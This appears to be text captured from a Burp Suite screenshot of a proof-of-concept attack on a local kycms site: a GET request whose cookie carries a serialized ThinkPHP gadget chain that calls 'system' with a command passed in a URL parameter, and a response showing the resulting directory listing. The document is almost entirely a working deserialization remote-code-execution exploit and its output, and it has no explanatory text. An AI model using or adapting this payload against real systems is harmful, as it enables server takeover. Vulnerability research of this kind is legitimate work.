 请求
格式化 原始 \n 选项 Select extension...
1 GET /user/Recentread/del?id=1&spaceman[]=dir HTTP/1.1
2 Host: kycms.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101
Firefox/100.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: lf___forward__=%2F; lf_user_auth=
think%3A%7B%22uid%22%3A%221%22%2C%22username%22%3A%22test%22%7D; lf_user_auth_sign=
b5b4192a5245a31f8a0c1c387d6d3894233999bc; lf_user_recommend=1653285240; lf_read_log=
O%3A27%3A%22think%5Cprocess%5Cpipes%5CWindows%22%3A1%3A%7Bs%3A34%3A%22%00think%5Cprocess%5
Cpipes%5CWindows%00files%22%3Ba%3A1%3A%7Bi%3A0%3BO%3A17%3A%22think%5Cmodel%5CPivot%22%3A2%
3A%7Bs%3A9%3A%22%00%2A%00append%22%3Ba%3A1%3A%7Bs%3A8%3A%22spaceman%22%3Ba%3A0%3A%7B%7D%7D
s%3A17%3A%22%00think%5CModel%00data%22%3Ba%3A1%3A%7Bs%3A8%3A%22spaceman%22%3BO%3A13%3A%22t
hink%5CRequest%22%3A3%3A%7Bs%3A7%3A%22%00%2A%00hook%22%3Ba%3A1%3A%7Bs%3A7%3A%22visible%22%
3Ba%3A2%3A%7Bi%3A0%3Br%3A7%3Bi%3A1%3Bs%3A6%3A%22isAjax%22%3B%7D%7Ds%3A9%3A%22%00%2A%00filt
er%22%3Bs%3A6%3A%22system%22%3Bs%3A6%3A%22config%22%3Ba%3A1%3A%7Bs%3A8%3A%22var_ajax%22%3B
s%3A8%3A%22spaceman%22%3B%7D%7D%7D%7D%7D%7D
9 Upgrade-Insecure-Requests: 1
10
11
Search...
没有匹配
响应
格式化 原始 渲染 \n 选项 Select extension...
221 F:\MyApplication\phpstudy_pro\WWW\kycms.com µÄÄ¿Â¼
222
223 2022/05/23 13:53 <DIR>
.
224 2022/05/23 13:53 <DIR>
..
225 2018/08/22 17:53 225 .htaccess
226 2022/05/12 10:59 <DIR>
.idea
227 2021/05/20 18:16 <DIR>
addons
228 2021/05/20 18:16 <DIR>
application
229 2021/05/20 18:17 <DIR>
config
230 2021/05/20 18:16 <DIR>
extend
231 2019/01/28 13:21 1,150 favicon.ico
232 2019/02/02 17:21 496 index.php
233 2021/05/20 19:25 18 info.php
234 2019/01/23 14:04 6,740 logo.png
235 2021/04/20 21:41 93 nginx.htaccess
236 2022/05/23 13:53 <DIR>
public
237 2018/08/22 15:02 26 robots.txt
238 2021/05/20 18:16 <DIR>
route
239 2021/05/20 18:21 <DIR>
Search...
没有匹配